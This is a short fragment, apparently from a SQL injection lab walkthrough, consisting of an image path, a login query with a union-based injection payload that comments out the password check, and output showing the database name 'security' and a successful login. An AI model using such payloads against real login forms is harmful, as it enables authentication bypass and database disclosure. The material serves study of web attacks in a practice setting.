 SELECT username, password FROM users WHERE username='a' union select 1,database()
# ' and password='a' LIMIT 0,1
Your Login name:1
Your Password:security
SUCCESSFULLY